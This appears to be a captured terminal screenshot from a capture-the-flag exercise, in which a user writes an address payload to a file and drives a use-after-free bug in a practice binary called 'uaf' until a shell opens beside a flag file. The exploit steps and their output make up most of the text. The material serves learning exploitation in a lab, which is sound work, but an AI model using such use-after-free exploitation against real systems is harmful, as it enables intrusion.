 parallels@parallels-vm: ~/Desktop
parallels@parallels-vm:~/Desktop$ python -c 'print "\x60\x16\x40\x00\x00\x00\x00\x00"' > /tmp/exp
parallels@parallels-vm:~/Desktop$ ./uaf 48 /tmp/exp
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ ls
bofff flag_bak lotto mistake.c random uaf
exp_bof.py input lotto.c Parallels Shared Folders random.c uaf.cpp
flag input.c mistake peda-session-uaf.txt start
$